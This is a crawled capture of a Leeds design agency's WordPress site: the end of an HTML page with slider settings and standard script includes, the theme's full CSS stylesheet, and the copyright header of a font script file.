        effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
        slices: 15, // For slice animations
        boxCols: 8, // For box animations
        boxRows: 4, // For box animations
        animSpeed: 500, // Slide transition speed
        pauseTime: 3000, // How long each slide will show
        startSlide: 0, // Set starting Slide (0 index)
        directionNav: false, // Next & Prev navigation
        controlNav: false, // 1,2,3... navigation
        controlNavThumbs: false, // Use thumbnails for Control Nav
        pauseOnHover: false, // Stop animation while hovering
        manualAdvance: false, // Force manual transitions
        randomStart: false, // Start on a random slide
    });
});
    </script>




<script type='text/javascript' src='https://www.purecreativemarketing.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-529882872b1209dc" defer></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.purecreativemarketing.net @ 2026-01-18 11:14:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.purecreativemarketing.net/wp-content/themes/design-agency-leeds/style.css
body_size: 6805
content:
/*
Theme Name:     Pure Design Agency Leeds
Theme URI:      http://purecreativemarketing.net/
Description:    Pure Design Agency Leeds Theme
Author:         Sam Leaver
Author URI:     http://purecreativemarketing.net/
Template:       design-agency-leeds              
Version:        1
*/


/* Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
	margin:0;
	padding:0;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	clear: both;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img { border: none; }


/********************* end css reset **********************/


body.search-results h1.page-title span {
font-size: 14px !important;
}

body.search-results h1.page-title {
color:#676766;
}

body.single-post div.entry-content  {

}

body.single-post div.entry-content p img {

}

#brochure {
text-align:right;
padding-right:27px;
padding-bottom:20px;
}

img.header_social_button {

}

div.margin-top {
margin-top:20px;
}

img.header_request_brochure {
margin-left:10px;
}

#dekoboko_form input {
margin:0 !important;
}

#dekoboko_form fieldset {
margin:0;
padding:0;
}

#recaptcha-submit-btn-area input {
width:150px !important;
}

form.wpcf7-form p {
width:100%;
}

body.page #primary {
padding-top:0 !important;
}

body.single #primary {
padding-top:0px !important;
}

#primary {
padding-top:140px;
}

input.wpcf7-text {
margin: 0 !important;
}

body.attachment #container {
width:800px;
float:left;
margin-left:170px;
}

body.attachment #content {
width:740px;
float:left !important;
}

div.greyBox {
width:164px; height:15px; background-color:#BCBEC0; margin-bottom:30px; margin-top:40px;
}

div.categoryLinks {
margin-bottom:10px;
}

div.entry-meta a {
text-decoration:none;
}

div.homeTextBtm {
margin-top:10px;
}

span.entry-date {
background-color:#BCBEC0;
padding:3px;
color:#ffffff;
font-size:11px;
}

span.entry-date a {
text-decoration:none;
margin-bottom:15px;
}

span.comments-link {
background-color:#676766;
padding:3px;
color:#ffffff;
font-size:11px;
}

span.comments-link a {
text-decoration:none;
color:#ffffff;
}

span.comments-link a:hover {
color:#BCBEC0;
}

span.contact-link {
background-color:#a49400;
padding:3px;
color:#ffffff;
font-size:11px;
}

span.contact-link a {
text-decoration:none;
color:#ffffff;
}

span.contact-link:hover {
background-color:#676866;
}

span.contact-link a:hover {
color:#fff;
}

#pages-3 div.widget-title {
display:none;
}

#linkcat-2 div.widget-title {
display:none;
}

div.widget-title {
text-transform: uppercase;
color:#a49400;
font-weight:bold;
}

#primary ul li a {
color:#bcbec0;
}

#primary ul li a:visited {
color:#bcbec0;
}

#primary ul li a:hover {
color:#676766;
}

#primary ul li.current-cat a {
color:#676766;
font-weight:bold;
}

li.current-menu-item a {
color:#676766 !important;
font-weight:bold;
}

li.current_page_item a {
color:#676766 !important;
font-weight:bold;
}

div.categoryItemImage {

	width: 100%; 
	margin-left: 10px;
	float: right; 
	padding-bottom: 10px;
	
}

div.categoryItemText {
width:100%; 
float:left;
}

div.categoryItemImage img {

	width: 100%!important;

}

.nivoSlider {

	width: inherit!important;
	height: inherit!important;

}

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: right;
	margin: 0;
	width: 100%;
}
#content {
	margin: 0;
}
#primary,
#secondary {
	float: left;
	overflow: hidden;
	width: 150px;
	display: none;
}
#secondary {
	clear: right;
}
#footer {
	clear: both;
	width: 100%;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	width: 640px;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
	width: 900px;
}


/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.page-title span,
.pingback a.url {
	font-family: Arial, Verdana, Georgia, "Bitstream Charter", serif;
}

h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text,
input[type=submit]
{
	font-family: Arial, Verdana, Helvetica, "Nimbus Sans L", sans-serif;
}
pre {
	font-family: Arial, Verdana, Courier, monospace;
}
code {
	font-family: Arial, Verdana, Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}



/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access .menu-header,
div.menu,
#branding,
#main,
#wrapper {
	text-align:left;
	margin:auto;
	overflow: hidden;
}

#centerdiv {
	margin:auto;
	padding: 0em 1em;
}
#wrapper {
	/* margin-top: 20px; */
	background: #fff;
	padding: 0;
	position: relative;
}

/* Structure the footer area */
#footer-widget-area {
	overflow: hidden;
}
#footer-widget-area .widget-area {
	float: left;
	margin-right: 20px;
	width: 220px;
}
#footer-widget-area #fourth {
	margin-right: 0;
}
#site-info {
	float: left;
	font-weight: bold;
	font-size: 12px;
}


#site-generator {
	float: right;
	width: 220px;
}



/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles  */
body {
	background: #ffffff;
}

body,
input,
textarea {
	color: #666;
	font-size: 11px;
	line-height: 16px;
}
hr {
	background-color: #8d8d8e;
	border:0;
	height: 1px;
	margin-bottom: 20px !important;
	clear:both;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: square;
	margin: 0 0 18px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style:upper-alpha;
}
ol ol ol {
	list-style:lower-roman;
}
ol ol ol ol {
	list-style:lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom:0;
}
dl {
	margin:0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

sup,
sub {
	height: 0;
	line-height: 1;
	vertical-align: baseline;
	position: relative;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	padding: 2px;
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
}
a:link {
	color:#676766;
}
a:visited {
	color:#676766;
}
a:active,
a:hover {
	color:#000000;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}



/* =Header
-------------------------------------------------------------- */

#header {
	padding: 0;
	overflow: hidden;
	border-bottom: 1px dashed #D7D7D7;
}
#site-title {
	float: left;
	margin: 40px 0px 5px 0px;
	font-size: 30px;
	line-height: 36px;
	width: 100%;
}
#site-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-description {
	clear: right;
	float: right;
	font-style: italic;
	margin: 0px 27px 18px 0;
	width: 300px;
	display:inline !important;
	text-align:right;
	
}
#site-description img {
	display:inline !important;
}

/* This is the custom header image */
#branding img {


}

a.header-pure-logo {

	float: left;

}

img.header-pure-tagline {

	float: left;
	clear: left;
	display: none;

}

/* =Menu
-------------------------------------------------------------- */

#access {
	background: #000;
	margin: 0 auto;
	width: 940px;
	display:block;
	float:left;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 11px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
}
#access .menu-header li,
div.menu li {
	float:left;
	position: relative;
}
#access a {
	display:block;
	text-decoration:none;
	color:#aaa;
	padding:0 10px;
	line-height:38px;
}
#access ul ul {
	display:none;
	position:absolute;
	top:38px;
	left:0;
	float:left;
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	width: 180px;
	z-index: 99999;
}
#access ul ul li {
	min-width: 180px;	
}
#access ul ul ul {
	left:100%;
	top:0;
}
#access ul ul a {
	background:#333;
	height:auto;
	line-height:1em;
	padding:10px;
	width: 160px;
}
#access li:hover > a,
#access ul ul :hover > a {
	color:#fff;
	background:#333;
}
#access ul li:hover > ul {
	display:block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	color: #fff;
}

* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color:#fff;
}

/* =Content
-------------------------------------------------------------- */

#main {
	padding: 20px 0 0 0;
	overflow: hidden;
	clear: both;
}
#content {
	margin-bottom: 36px;
}
#content,
#content input,
#content textarea {
	font-size: 11px;
	line-height: 17px;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom:14px;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom:0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	margin: 0 0 20px 0;
	line-height: 1.5em;
}
#content table {
	border: 1px solid #e7e7e7;
	text-align: left;
	margin: 0 -1px 24px 0;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 11px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #F2F7FC;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #F2F7FC;
	border-top: 4px solid #000;
	padding: 18px 20px;
	margin-left: -20px;
	margin-right: -20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
color:#676766;
font-size:11px;
font-weight:bold;
line-height:1.3em;
margin-bottom:15px;
}
.page-title a:link,
.page-title a:visited {
	color:#888;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #FF4B33;
}
#content .entry-title {
	color:#676766;
	font-weight:bold;
	font-size:11px;
	line-height: 1.3em;
	margin-bottom: 15px;
}
.entry-title a:link,
.entry-title a:visited {
	color:#676766;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #000000;
}
.entry-meta {
	color: #888;
	font-size: 11px;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	clear: both;
	padding: 0 0 0 0;
}
#content .entry-summary p:last-child {
	margin-bottom: 11px;
}
.entry-content fieldset {
	border: 1px solid #E7E7E7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 24px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 11px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	color: #000;
	font-weight:bold;
	margin:0 0 22px 0;
	word-spacing:0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color:#333;
	font-weight:normal;
	padding:0.5em 0.75em;
	text-decoration:none;
}
.home .sticky .page-link a {
	background: #D9E8F7;
}
.page-link a:active,
.page-link a:hover {
	color: #FF4B33;
}
.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #F2F7FC;
	border-top: 4px solid #000;
	padding: 18px 20px;
	margin: 24px 0;
	overflow: hidden;
	clear: both;
	font-size: 14px;
	line-height: 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	margin: 0 -104px 0 0;
	padding: 11px;
	height: 60px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-weight: bold;
	font-size: 100%;
	margin-bottom: 0;
}
.entry-utility {
	color: #888;
	font-size: 11px;
	line-height: 18px;
	clear: both;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #FF4B33;
}
#content .video-player {
	padding: 0;
}



/* Asides
-------------------------------------------------------------- */

.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top:0;
}
.home .hentry.category-asides {
	padding: 0;
}
.home #content .category-asides .entry-content {
	padding-top: 0;
}




/* Gallery listing
-------------------------------------------------------------- */

.category-gallery {
	margin-bottom: 48px;
}
.category-gallery h2 {
	margin-top: 10px;
}
.category-gallery .entry-meta {
}
.category-gallery .size-thumbnail img {
	border: 10px solid #f1f1f1;
	margin-bottom: 0;
}
.category-gallery .gallery-thumb {
	float: left;
	margin-right:20px;
	margin-top: -4px;
}
.home #content .category-gallery .entry-content p {
	display: inline;
}
.home #content .category-gallery .entry-utility {
	padding-top:4px;
}


/* Attachment pages
-------------------------------------------------------------- */

.entry-content .attachment img {
	margin-bottom: 0;
}
.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}



/* Images
-------------------------------------------------------------- */

#content img {
	margin: 0;
	max-width: 100%;
	height: auto;
}
#content .attachment img {
	max-width: 900px;
}
#content .alignleft,
#content img.alignleft {
	display: inline;
	margin-right: 24px;
	margin-top: 4px;
}
#content .alignright,
#content img.alignright {
	display: inline;
	margin: 0px 0px 15px 0px;
}
#content .aligncenter,
#content img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
#content img.alignleft, 
#content img.alignright, 
#content img.aligncenter {
	margin-bottom: 11px;
}
#content .wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	text-align: center;
	margin-bottom: 20px;
	padding: 4px;
}
#content .wp-caption img {
	margin: 5px 5px 0;
}
#content .wp-caption p.wp-caption-text {
	margin: 5px;
	color: #888;
	font-size: 11px;
}
#content .wp-smiley {
	margin:0;
}
#content .gallery {
	margin: auto;
}
#content .gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
#content .gallery img {
	border: 2px solid #cfcfcf;
}
#content .gallery .gallery-caption {
	color: #888;
	font-size: 11px;
	margin: 0 0 11px;
}
#content .gallery dl {
	margin: 0;
}
#content .gallery img {
	border: 10px solid #f1f1f1;
}
#content .gallery br+br {
	display: none;
}



/* =Navigation
-------------------------------------------------------------- */

.navigation {
	font-size:  11px;
	line-height: 18px;
	overflow: hidden;
	color: #888;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #FF4B33;
}

.nav-previous {
	width:40%;
    float:left;
}

.nav-previous a {
font-weight:bold !important;
color:#ffffff !important;
text-transform:uppercase;
    padding: 3px;
    width: 105px;
	background-color: #A49400;
	display:block;
	font-size:9px;
}

.nav-next a {
font-weight:bold !important;
color:#ffffff !important;
text-transform:uppercase;
padding:3px;
background-color: #A49400;
width: 90px;
display:block;
float:right;
font-size:9px;
}


.nav-next {
	float: right;
	width:40%;
	text-align:right;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {

}



/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #676766;
	font-weight: bold;
	font-size: 12px;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom:none;
	margin-bottom:0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 11px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #FF4B33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 11px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #FF4B33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	margin-bottom: 18px;
	padding-bottom: 18px;
	border-bottom: 1px solid #e7e7e7;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	font-size: 11px;
	line-height: 18px;
	display:block;
	margin: 0;
}
#comments .pingback .url {
	font-style: italic;
	font-size: 13px;
}



/* Comments form */
input[type=submit] {
	color: #000000;
	width:200px !important;
}
#respond {
	margin: 24px 0;
	border-top: 1px solid #e7e7e7;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 11px;
	line-height: 18px;
	font-weight: normal;
}
#respond .required {
	color:#FF4B33;
	font-weight:bold;
}
#respond label {
	color: #888;
	font-size: 11px;
}
#respond input {
	margin:0 0 9px;
	width:98%;
	color:#000000;
}
#respond textarea {
	width:98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 11px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 11px 0;
}
#respond .form-submit input {
	width: auto;
	font-size: 14px;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget_search #s { /* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display:none;
}
.widget-container {
	margin: 0 0 18px 0;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width:100%;
}
#wp-calendar caption {
	font-weight: bold;
	color: #222;
	text-align: left;
	font-size:14px;
	padding-bottom: 4px;
}
#wp-calendar thead {
	font-size:11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	padding: 3px 0 2px;
	background: #f5f5f5;
	border:1px solid #fff;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #FF4B33;
}
.widget_rss .widget-title img {
	height: 11px;
	width: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	padding: 0;
}

#secondary {
}

/* Footer widget areas */
#footer-widget-area {
}



/* =Footer
-------------------------------------------------------------- */

#footer {
	margin-bottom: 20px;
}

#footer p {

	margin-bottom: 10px;

}

#colophon {
	border-top: 4px solid #000;
	margin-top: -4px;
	padding: 18px 0;
	overflow: hidden;
	width: 100%;
}
#site-info {
	font-weight: bold;
	width:100%;
}
#site-info a {
	color: #666;
	text-decoration: none;
}
#site-generator {
	position: relative;
	font-style: italic;
}
#site-generator a {
	color: #666;
	display:inline-block;
	text-decoration: none;
	background: url(images/wordpress.png) center left no-repeat;
	padding-left: 20px;
	line-height: 16px;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display:block;
	margin: 0 auto 10px;
}



/* Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}



/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background:none !important;
	}
	#wrapper {
		float: none !important;
		clear: both !important;
		display: block !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		margin: 0;
		padding:0;
		line-height: 1.4em;
	}

	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		display: none !important;
	}
	#container,
	#header,
	#footer {
		width: 100%;
		margin: 0;
	}
	#content,
	.one-column #content {
		width: 100%;
		margin: 24pt 0 0;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: 740px;
	}
	img#wpstats {
		display:none
	}
	#site-generator a {
		padding: 0;
	margin: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display:inline;
	}
	.home .sticky {
		border: none;
	}
}

.google-map {
background-color:#E8E7E7;
padding:10px 20px 20px 20px;
position:relative;
}

.google-map img {
max-width:none !important;
}

input.directions {
position:absolute;
top:6px;
left:125px;
border:0;
padding:5px 5px 5px 5px !important;
margin:0 !important;
font-size:12px !important;
line-height:13px !important;
width:135px !important;
}

input.directions-go {
position:absolute;
top:7px;
left:276px;
margin:0;
}

.page-id-304 .entry-title {
display:none;
}

div.mobile-menu-wrapper {

	display: none;
	background: #A49400;
	padding: 1em 1em;
	margin-bottom: 10px;

}

div.mobile-menu-wrapper ul {

	margin: 0;

}

div.mobile-menu-wrapper li {

	list-style-type: none;
	margin-bottom: 5px;

}

div.mobile-menu-wrapper li a {

	text-decoration: none;
	color: #ffffff;
	font-size: 1.2em;

}

div.mobile-menu-wrapper li.current-menu-item a {

	color: #ffffff!important;

}

div.mobile-menu-button {

	cursor: pointer;
	display: inline-block;
	color: #FFF;
	background: #ffffff;
	font-weight: bold;
	position: absolute;
	top: 0;
	right: 0;
	margin-top: 60px;
	width: 35px;
	height: 45px;

}

div.hamburger {

	background: #A49400;
	border-radius: 3px;
	height: 4px;
	clear: both;
	display: block;
	margin-bottom: 7px;

}

div.categoryItemImage .slider-wrapper {

	display: none;

}

/******************** Media Queries *******************
*******************************************************
******************************************************/

/* Custom, iPhone Retina */ 
@media only screen and (min-width : 320px) {

#wrapper {

	width: 100%;

}
a.rb-button-contact {
width:35%;
float:right;
margin-left:10px;
}

}

/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {

#wrapper {

	width: 500px;

}

a.rb-button-contact {
width:35%;
float:right;
margin-left:10px;
}

}

/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {

#wrapper {

	width: 800px;

}

#footer {

	width: 625px;
	float: right;

}

#header {

	width: 625px;
	float: right;
	clear: both;

}

#container {
  width: 645px;
}

#content {
	margin: 0px 0px 0px 20px;
}


div.categoryItemImage {

	width: 335px;

}

#primary,
#secondary {

	display: block;

}

div.mobile-menu-wrapper, div.mobile-menu-button {

	display: none;

}

img.header-pure-tagline {

	float: right;
	clear: none;
	padding-top: 35px;
	display: block;

}

#footer p {

  font-size: 10px;
  margin-bottom: 20px;
  
}

p.footer-copywright {

	float: left;

}

p.footer-contact-details {

	float: right;

}

p.footer-about {

	text-align:center; 
	margin-top:30px;

}

#content .alignright,
#content img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
	max-width: 340px;
}

#content img.alignleft {

	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
	max-width: 340px;
	
}

div.categoryItemText {

	width:205px; 
	float:left;
	
}

a.mobile-single-post-image {

	display: none;

}

div.categoryItemImage .slider-wrapper {

	display: block;

}

}

/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {

#wrapper {

	width: 940px;

}

#footer {

	width: 765px;
	float: right;

}

#header {

	width: 765px;
	float: right;
	clear: both;

}

#container {
  width: 785px;
}

div.categoryItemImage {

	width:488px;

}

#site-info {
  font-size: 12px;
}

p.footer-copywright {

	float: left;

}

p.footer-contact-details {

	float: right;

}

p.footer-about {

	text-align:center; 
	margin-top:30px;

}

#footer p {

  font-size: 12px;
  
}

#content img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
	max-width: 480px;
}

#content .alignright,
#content img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
	max-width: 480px;
}

}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.purecreativemarketing.net/pure_500.font.js
body_size: 8119
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990 as an unpublished work by Bitstream Inc.  All rights reserved. 
 * Confidential.
 * 
 * Full name:
 * Swiss721BT-Heavy
 */
